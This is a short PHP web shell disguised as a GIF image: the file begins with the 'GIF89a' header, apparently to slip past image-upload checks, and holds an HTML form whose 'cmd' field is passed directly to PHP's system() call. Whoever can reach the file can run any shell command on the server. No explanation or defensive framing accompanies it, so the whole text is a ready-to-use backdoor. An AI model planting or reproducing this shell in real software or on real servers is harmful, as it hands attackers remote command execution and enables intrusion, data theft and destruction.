 GIF89a
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
</body>
</html>